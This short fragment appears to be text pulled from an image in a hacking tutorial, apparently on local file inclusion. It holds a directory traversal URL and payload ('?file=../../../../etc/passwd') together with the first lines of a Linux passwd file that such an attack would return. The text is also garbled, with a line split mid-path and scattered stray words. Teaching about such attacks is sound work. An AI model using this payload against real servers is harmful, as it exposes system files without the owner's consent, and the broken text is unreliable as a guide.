 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/us
r/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
http://abc.com/?file=../../../../etc/passwd
html
var
RAJ
www
www.
../../../../etc/passwd
www.hackingarticles.in
etc
Passwd.txt